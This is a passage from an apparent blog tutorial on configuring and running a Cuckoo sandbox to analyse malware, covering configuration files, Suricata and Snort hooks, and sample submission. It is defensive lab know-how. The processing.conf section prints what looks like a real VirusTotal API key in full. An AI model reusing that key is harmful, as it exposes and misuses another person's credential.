  • upload_max_size = 10485760
  • analysis_size_limit = 104857600
  • resolve_dns = on
  • sort_pcap = on
  • connection =
  • timeout =
  • default = 120
  • critical = 60
  • vm_state = 60

Now open auxiliary.conf and edit the sniffer and the mitm as well as verify the paths on your system.

  • [sniffer]
    enabled = yes
    tcpdump = /usr/sbin/tcpdump
  • [mitm]
    enabled = yes
    mitmdump = /usr/bin/mitmdump

The next file we need to open is memory.conf  and edit a few things. Again I have listed a few things you need to pay attention too. Guest Profile needs to match your Operating system or you will get errors.

  • guest_profile = WinXPSP3x86
    delete_memdump = no
  • [malfind]
    enabled = yes
    filter = on
  • [yarascan]
    enabled = yes
    filter = on
  • [ssdt]
    enabled = yes
    filter = on

The next file that needs to be edited is virtualbox.conf. Please pay attention to this file. Xpcloaked is the label for my virtual machine settings and needs to be defined. The definition is [xpcloaked]. The default will say cuckoo or something like cuckoo1. The “snapshot” setting is the name you have it when you created it. In my case it was vmcloak.

  • mode = gui
  • interface = vboxnet0
  • machines = xpcloaked
  • [xpcloaked]
  • label = xpcloaked
  • platform = windows
  • ip = 192.168.56.101
  • snapshot = vmcloak

The next file is reporting.conf that we want to edit.

  • [jsondump]
    enabled = yes
    indent = 4
    encoding = latin-1
    calls = yes
  • [reporthtml]
    enabled = yes
  • [mongodb]
    enabled = yes
    host = 127.0.0.1
    port = 27017
    db = cuckoo
    store_memdump = yes
    paginate = 100
  • [elasticsearch]
    enabled = yes
    hosts = 127.0.0.1
    calls = no
  • [malheur]
    enbaled = yes

Ok that last file in this folder we want to edit is processing.conf

  • [analysisinfo]
    enabled = yes
  • [apkinfo]
    enabled = no
  • [baseline]
    enabled = no
  • [behavior]
    enabled = yes
  • [buffer]
    enabled = yes
  • [debug]
    enabled = yes
  • [droidmon]
    enabled = no
  • [dropped]
    enabled = yes
  • [dumptls]
    enabled = yes
  • [googleplay]
    enabled = no
    android_id =
    google_login =
    google_password =
  • [memory]
    enabled = yes
  • [network]
    enabled = yes
  • [procmemory]
    enabled = yes
    idapro = no
    dump_delete = no
  • [screenshots]
    enabled = yes
    tesseract = /usr/bin/tesseract
  • [snort]
    enabled = yes
    snort = /usr/sbin/snort
    conf = /etc/snort/snort.conf
  • [static]
    enabled = yes
  • [strings]
    enabled = yes
  • [suricata]
    enabled = yes
    suricata = /usr/bin/suricata
    conf = /etc/suricata/suricata-cuckoo.yaml
    eve_log = eve.json
    files_log = files-json.log
    files_dir = files
  • [targetinfo]
    enabled = yes
  • [virustotal]
    enabled = yes
    timeout = 60
    scan = 0
    key = a0283a2c3d55728300d064874239b5346fb991317e8449fe43c902879d758088

Now we need to edit /etc/suricata/suricata-cuckoo.yaml and uncomment some items. Find the entry’s below and uncomment them.

  • eve_log = eve.json
  • files_log = files-json.log
  • files_dir = files

Wow. That’s a lot of edits… As you can see it takes a number of 3rd party software to really get this running. So what we need to do now is install the cuckoo community scripts. As the cuckoo user navigate to /home/cuckoo/cuckoo/utils/ folder and execute this command

  • python community.py -afw

After this has completed, we are ready to start our cuckoo sandbox.

As the cuckoo user execute these commands from the /home/cuckoo/cuckoo folder

  • python cuckoo.py

If you get an error simply start the virtual machine and then stop it. It will bring up the network interface.

cuckoo_startup

In another terminal run this command as the cuckoo user from the /home/cuckoo/cuckoo/web/ folder.

  • ./manage.py runserver

Ok now that we have started cuckoo and the webserver we can open our browser and go to the Cuckoo Web Interface. This is where we will submit our malware to and get our reports.

cuckoo_web

Ok so far so good. Next we need to submit a piece of malware to the machine and let it run. There are some options here is you have defined them. Dirty connections let your malware talk to the internet. I have run both.

cuckoo_web_file_selected

Let’s click Analyze and see what happens.

cuckoo_web_submission_success

Ok, so now we have submitted our malware to the cuckoo system. What we should be seeing is the virtual machine come online like the screenshot below. Once it is online, cuckoo will pass the malware to the machine and execute it. As the malware does different things, the memory and traffic are dumped and pcaps are created.

Now we can see that cmd.exe is being executed. Every time a new piece of malware is loaded, you will see the Virtual Machine “Restore” the snapshot and then do its job.

cuckoo_malware_run

After the malware has run and the timeout is reached the Virtual Machine is shut down and all of the data should be in the cuckoo system now. If we go to the recent page and click on our submissions, we should see something similar to what’s below.

cuckoo_result_1

Here is the lower half of the screen above.

cuckoo_result_2

So now that you have a basic malware lab you can play with it for hours exploring how malware and virus work. You can learn a lot by just watching it run. There are many other software packages that you use along with the ones I’ve stated before. I encourage you to adjust this system to your liking. If you need to a great source of older applications to install in your sandbox you can go to oldapps.com

Many times I had to watch the cuckoo.py terminal for errors and warnings. This helped me dial in the settings that I needed to get this up and running. A few noted I need to leave off with. Many times I ran out of space. These files can be very big, so make sure you create a vm big enough to hold all the dumps, pcaps, and screenshots. Also I suggest doing small runs of files if you want to do more than one at a time. I had a lot of fun with this project and there were many different ways to do this. I hope it helps someone.

Last thing.. I want to say thanks to @da_667 and @MalwareUtkonos for motivation, and a few quick pointers…


Sign In

Reset Your Password